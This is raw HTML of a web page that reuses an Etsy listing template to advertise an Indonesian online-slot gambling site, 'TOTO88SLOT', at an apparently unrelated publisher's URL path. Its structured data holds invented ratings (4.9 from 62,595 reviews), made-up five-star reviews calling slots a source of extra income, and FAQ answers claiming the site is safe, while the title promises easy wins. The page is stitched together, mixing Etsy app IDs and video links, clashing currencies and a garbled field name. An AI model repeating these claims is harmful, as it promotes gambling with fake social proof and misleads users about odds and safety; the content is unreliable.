

--- FILE ---
content_type: text/html
request_url: https://www.klett-usa.com/impuls-deutsch/
body_size: 87981
content:










<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
    <head>
        <script>if(window.performance&&performance.mark)performance.mark("TTP")</script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">

        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/"/>
        <meta name="dist" content="202509091757442671"/>


        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);</script>

        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css"/>
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css"/>

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>

        

        <title>TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88</title>
        <meta name="description" content="TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025.">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://www.klett-usa.com/impuls-deutsch/",
  "name": "TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88",
  "sku": "4302118744",
  "description": "TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "TOTO88SLOT",
      "contentUrl": "https://www.klett-usa.com/impuls-deutsch/banner.jpg",
      "thumbnailUrl": "https://www.klett-usa.com/impuls-deutsch/banner.jpg"
    }
  ],
  "category": "Android Game < Situs Slot < Slot Gacor",
  "brand": {
    "@type": "Brand",
    "name": "TOTO88SLOT"
  },
  "logo": "https://www.klett-usa.com/impuls-deutsch/logo.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availRewyyeity": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-09",
      "reviewBody": "Udah beberapa hari coba main, Slot777 lumayan kasih kemenangan besar. Jadi bukan cuma hiburan, tapi bisa jadi rezeki tambahan",
      "author": { "@type": "Person", "name": "Samsun" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Dibanding slot lain, Slot777 lebih asik. Jarang banget nge-lag, jadi mainnya lancar terus tanpa gangguan.",
      "author": { "@type": "Person", "name": "Relmound" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Pernah spin 20 kali, eh scatter nongol terus. Jackpot kecil-kecil tapi konsisten, lumayan buat nambah saldo jajan.",
      "author": { "@type": "Person", "name": "Rewyye" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-07",
      "reviewBody": "Sensasi main Slot777 itu beda, rasanya lebih seru karena fiturnya lengkap dan efek suara bikin sensasi bermain jadi lebih mantul beneran.",
      "author": { "@type": "Person", "name": "Erika" }
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu TOTO88SLOT?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara login di TOTO88SLOT?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Pengguna dapat login dengan akun terdaftar melalui link resmi yang disediakan di platform TOTO88SLOT untuk bermain slot777 secara aman."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah TOTO88SLOT aman untuk bermain slot online?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, TOTO88SLOT menggunakan sistem keamanan yang terjamin dan transaksi pemain dilindungi untuk pengalaman bermain yang aman dan terpercaya."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada update hasil slot secara real-time di TOTO88SLOT?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, semua hasil slot777 diperbarui secara real-time di platform TOTO88SLOT sehingga pemain selalu mendapatkan informasi terbaru."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah TOTO88SLOT menyediakan layanan pelanggan?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025."
      }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Slot777",
      "item": "https://www.klett-usa.com/impuls-deutsch/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Slot777 Gacor",
      "item": "https://www.klett-usa.com/impuls-deutsch/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "777 Slot",
      "item": "https://www.klett-usa.com/impuls-deutsch/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88",
  "description": "TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025.",
  "thumbnailUrl": [
    "https://www.klett-usa.com/impuls-deutsch/banner.jpg",
    "https://www.klett-usa.com/impuls-deutsch/banner.jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.klett-usa.com/impuls-deutsch/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://www.klett-usa.com/impuls-deutsch/#org",
      "name": "TOTO88SLOT",
      "url": "https://www.klett-usa.com/impuls-deutsch/",
      "logo": "https://www.klett-usa.com/impuls-deutsch/banner.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://www.klett-usa.com/impuls-deutsch/#website",
      "url": "https://www.klett-usa.com/impuls-deutsch/",
      "name": "TOTO88SLOT",
      "publisher": { "@id": "https://www.klett-usa.com/impuls-deutsch/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.klett-usa.com/impuls-deutsch/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://www.klett-usa.com/impuls-deutsch/#app",
      "name": "TOTO88SLOT",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@TOTO88SLOT" value=""/><meta name="twitter:card" content="summary_large_image" value=""/><meta name="twitter:app:name:iphone" content="TOTO88SLOT" value=""/><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""/><meta name="twitter:app:id:iphone" content="477128284" value=""/><meta name="twitter:app:name:ipad" content="TOTO88SLOT" value=""/><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""/><meta name="twitter:app:id:ipad" content="477128284" value=""/><meta name="twitter:app:name:googleplay" content="TOTO88SLOT" value=""/><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value=""/><meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
<meta property="og:title" content="TOTO88SLOT: SLOT777 Situs Link Slot Gacor Gampang Menang Hari Ini Slot88"/>
<meta property="og:description" content="TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025."/>
<meta property="og:type" content="product"/><meta property="og:url" content="https://www.klett-usa.com/impuls-deutsch/"/><meta property="og:image" content="https://www.klett-usa.com/impuls-deutsch/banner.jpg"/><meta property="product:price:amount" content="22.50"/><meta property="product:price:currency" content="GBP"/>

        

        <meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios"/><meta property="al:ios:app_store_id" content="477128284"/><meta property="al:ios:app_name" content="TOTO88SLOT"/><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android"/><meta property="al:android:package" content="com.etsy.android"/><meta property="al:android:app_name" content="TOTO88SLOT"/>
<link rel="shortcut icon" href="https://www.klett-usa.com/impuls-deutsch/favicon.png"/>
        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/><link rel="preconnect" href="//i.etsystatic.com"/><link rel="preconnect" href="//v.etsystatic.com"/><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
            <link rel="canonical" href="https://www.klett-usa.com/impuls-deutsch/"/>
            <link rel="amphtml" href="https://amptt88slot-a.pages.dev/amp/"/>
<link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/" hreflang="en"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/fi-en/" hreflang="en-FI"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/au/" hreflang="en-AU"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/ca/" hreflang="en-CA"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/dk-en/" hreflang="en-DK"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/hk-en/" hreflang="en-HK"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/ie/" hreflang="en-IE"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/il-en/" hreflang="en-IL"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/in-en/" hreflang="en-IN"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/nz/" hreflang="en-NZ"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/no-en/" hreflang="en-NO"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/se-en/" hreflang="en-SE"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/sg-en/" hreflang="en-SG"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/uk/" hreflang="en-GB"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/de/" hreflang="de"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/at/" hreflang="de-AT"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/ch/" hreflang="de-CH"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/fr/" hreflang="fr"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/ca-fr/" hreflang="fr-CA"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/nl/" hreflang="nl"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/be/" hreflang="nl-BE"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/it/" hreflang="it"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/es/" hreflang="es"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/mx/" hreflang="es-MX"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/jp/" hreflang="ja"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/pl/" hreflang="pl"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/pt/" hreflang="pt"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/" hreflang="x-default"/><link rel="alternate" href="https://www.klett-usa.com/impuls-deutsch/" hreflang="en-US"/>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__="https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="https://www.klett-usa.com/impuls-deutsch/favicon.png"/><link rel="icon" href="https://www.klett-usa.com/impuls-deutsch/favicon.png" type="image/webp" sizes="32x32"/><link rel="icon" href="https://www.klett-usa.com/impuls-deutsch/favicon.png" type="image/webp" sizes="16x16"/><link rel="apple-touch-icon" href="https://www.klett-usa.com/impuls-deutsch/favicon.png" sizes="180x180"/><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)"/><link rel="manifest" href="/site.webmanifest"/>
<meta name="apple-mobile-web-app-title" content="TOTO88SLOT"/><meta name="application-name" content="TOTO88SLOT"/><meta name="msapplication-TileColor" content="#F1641E"/><meta name="theme-color" content="rgb(255, 255, 255)"/>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="TOTO88SLOT"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID" data-language="en-US" data-currency="IDR" data-region="ID">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js","D013AA612AB2224D03B2318D0F5B19",{endpoint:"https://www.etsy.com/include/tags.js",ajaxListenerPath:true,enableTagEvents:true,overrideAbortFetch:true,abortAsyncOnChallengeDisplay:true,disableAutoRefreshOnCaptchaPassed:false,replayAfterChallenge:true});var DD_BLOCKED_EVENT_NAME="dd_blocked";var DD_RESPONSE_DISPLAYED_EVENT_NAME="dd_response_displayed";var DD_RESPONSE_ERROR_EVENT_NAME="dd_response_error";window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME,function(){if(window.Sentry&&window.Sentry.setTag){window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME,true);}});window.addEventListener(DD_BLOCKED_EVENT_NAME,function(){if(window.Sentry&&window.Sentry.setTag){window.Sentry.setTag(DD_BLOCKED_EVENT_NAME,true);}});window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME,function(){if(window.Sentry&&window.Sentry.setTag){window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME,true);}});</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
    <a href="https://www.klett-usa.com/impuls-deutsch/" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">TOTO88SLOT</span>
        <span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false"><path d="M6.547,3.125v6.008c0,0,2.117,0,3.25-0.086c0.891-0.156,1.055-0.242,1.219-1.133l0.328-1.305h0.969l-0.164,2.852 l0.086,2.922h-0.977l-0.242-1.141c-0.242-0.812-0.57-0.977-1.219-1.055c-0.812-0.086-3.25-0.086-3.25-0.086v5.039 c0,0.969,0.492,1.383,1.625,1.383h3.414c1.055,0,2.109-0.086,2.766-1.625l0.883-1.953h0.82c-0.086,0.406-0.492,3.984-0.57,4.789 c0,0-3.086-0.078-4.383-0.078H5.25l-3.492,0.078v-0.883l1.133-0.25c0.82-0.164,1.062-0.406,1.062-1.055 c0,0,0.086-2.195,0.086-5.852c0-3.648-0.086-5.844-0.086-5.844c0-0.727-0.242-0.891-1.062-1.055L1.758,2.555V1.664l3.414,0.07h6.5 c1.297,0,3.484-0.234,3.484-0.234s-0.078,1.375-0.164,4.625h-0.891l-0.328-1.141c-0.32-1.461-0.805-2.188-1.703-2.188H6.961 C6.547,2.797,6.547,2.875,6.547,3.125z M19.703,3.766h0.977V7.18l3.336-0.164l-0.164,1.547l-3.25-0.25v6.016 c0,1.703,0.57,2.359,1.547,2.359c0.883,0,1.539-0.492,1.781-0.898l0.484,0.57c-0.484,1.133-1.859,1.703-3.164,1.703 c-1.617,0-2.93-0.969-2.93-2.836V8.398h-1.938V7.586C18.008,7.422,19.219,6.445,19.703,3.766z M26.695,14.242l0.648,1.547 c0.242,0.648,0.812,1.305,2.109,1.305c1.383,0,1.953-0.734,1.953-1.625c0-2.766-5.445-1.953-5.445-5.688c0-2.109,1.703-3.094,3.898-3.094c0.977,0,2.438,0.164,3.172,0.492c-0.164,0.812-0.25,1.867-0.25,2.68l-0.805,0.078l-0.57-1.625 c-0.164-0.398-0.82-0.727-1.625-0.727c-0.977,0-1.953,0.406-1.953,1.461c0,2.516,5.609,1.953,5.609,5.688c0,2.117-1.867,3.25-4.148,3.25c-1.703,0-3.414-0.656-3.414-0.656c0.164-0.969,0.086-2.023,0-3.086H26.695z M33.031,22.039 c0.242-0.891,0.406-2.023,0.57-3.086l0.891-0.078l0.328,1.703c0.078,0.406,0.32,0.734,0.969,0.734c1.055,0,2.438-0.648,3.742-2.922 c-0.578-1.383-2.281-5.844-3.828-9.258c-0.406-0.898-0.484-0.977-1.047-1.141l-0.414-0.156v-0.82l2.445,0.086l3-0.164V7.75 l-0.734,0.164c-0.57,0.078-0.805,0.398-0.805,0.727c0,0.086,0,0.164,0.078,0.328c0.156,0.492,1.461,4.141,2.438,6.578c0.805-1.703,2.352-5.523,2.594-6.172c0.086-0.328,0.164-0.406,0.164-0.648c0-0.414-0.242-0.656-0.805-0.812L42.039,7.75V6.938 l2.281,0.078l2.109-0.078V7.75l-0.406,0.32c-0.812,0.328-0.898,0.406-1.219,1.062l-3.57,8.359 c-2.117,4.797-4.312,5.203-5.852,5.203C34.406,22.695,33.672,22.445,33.031,22.039z"/></svg></span>
    </a>
</div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8" width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3" width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"TOTO88SLOT\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
